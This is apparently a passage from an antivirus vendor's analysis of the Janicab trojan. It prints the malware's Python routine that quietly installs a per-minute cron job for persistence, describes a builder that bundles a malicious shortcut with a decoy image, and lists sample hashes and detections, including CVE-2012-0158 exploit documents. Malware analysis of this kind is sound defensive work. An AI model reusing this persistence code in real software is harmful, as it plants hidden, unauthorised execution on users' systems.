def addToCrontab():
    ss = StarterSettingsCls()
    subprocess.call('crontab -l > /tmp/dump', shell=True)
    infile = open('/tmp/dump', 'r')
    if 'runner.pyc' in infile.read():
        ss.logger.debug('addToCrontab(): runner already found in crontab')
    else:
        subprocess.call('echo "* * * * * python ~/.t/runner.pyc " >>/tmp/dump', shell=True)
        subprocess.call('crontab /tmp/dump', shell=True)
        ss.logger.debug('addToCrontab(): runner added to crontab')
    subprocess.call('rm -f /tmp/dump', shell=True)
    infile.close()
Script Builder
There is a simple php script available that creates an archive with a file shortcut that runs a script derived from a particular template and displays any desired distracting image. As a script template implicitly works a Windows version of Janicab. Even if methods of generating new samples seem basic it is interesting to see malware coming as a whole package as it is in this case.
Sources
Finally, MD5 of some selected samples with the detections of avast! engine are provided. Detections of samples connected with the Windows version are very low prevalent within AV products.
| Janicab/StarterScreenShots.pyc | 64e788f1599196e23b628466cac3f909 | MacOs:Janicab-D [Trj] |
| Janicab/StarterRec.pyc | fcd6aec6f73d98500af0d4717ec82ceb | MacOs:Janicab-D [Trj] |
| Janicab/StarterCmdExec.pyc | 9c9ca021bb33ce195c470cb22faef710 | MacOs:Janicab-E [Trj] |
| Janicab/StarterNetUtils.pyc | 3027d5589850d2fef3693a12ca4ec35e | MacOs:Janicab-B [Trj] |
| Janicab/StarterSettings.pyc | d85bd548decc7866ffd083329e23af8c | MacOs:Janicab-A [Trj] |
| AmazingRaceCyprus.docx | 73041092efeb04c4a5e9b6a1a217754c | RTF:CVE-2012-0158-BO [Expl] |
| JoseMOlazagasti.docx | fef7fdfe74c071310956a753679c80e5 | RTF:CVE-2012-0158-BO [Expl] |
| AboutUs.docx | b498d5de87575d4b999e203e71616b69 | RTF:CVE-2012-0158-BO [Expl] |
7/8